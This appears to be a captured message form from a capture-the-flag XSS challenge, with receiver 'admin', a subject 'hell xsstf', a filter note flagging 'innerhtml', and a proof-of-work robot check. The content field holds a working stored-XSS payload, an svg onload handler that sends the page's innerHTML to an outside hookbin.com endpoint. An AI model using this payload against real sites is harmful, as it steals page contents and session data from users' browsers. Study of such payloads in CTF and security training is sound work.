 Bad words found: ), innerhtml
Receiver
admin
Username of receiver
Subject
hell xsstf
Content
<svg/onload="self.location='https://hookbin.com/qB0oeRqmnmCEwPllaGOd/?x='+encodeURI(document.body.innerHTML)">
Robot Check
/* You are not admin */ md5("196c57c8889abdc3" + " ").substr(0, 5) === "00000" I'm a robot
Send